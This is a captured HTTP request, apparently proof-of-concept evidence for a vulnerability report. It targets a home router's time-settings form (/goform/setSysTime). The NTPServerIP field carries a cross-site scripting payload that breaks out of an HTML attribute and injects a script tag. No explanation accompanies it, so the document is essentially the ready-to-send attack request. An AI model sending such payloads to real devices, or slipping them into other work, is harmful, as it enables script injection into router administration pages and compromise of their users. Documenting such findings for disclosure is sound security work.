 Raw Params Headers Hex
POST /goform/setSysTime HTTP/1.1
Host: 192.168.8.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.8.1/herouter/systemtime.asp
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
Connection: close
Upgrade-Insecure-Requests: 1
time_radio=1&NTPServerIP=time.nist.gov"><script>alert(1)</script><"&NTPSync=1&ymd=&hour=&minute=&second=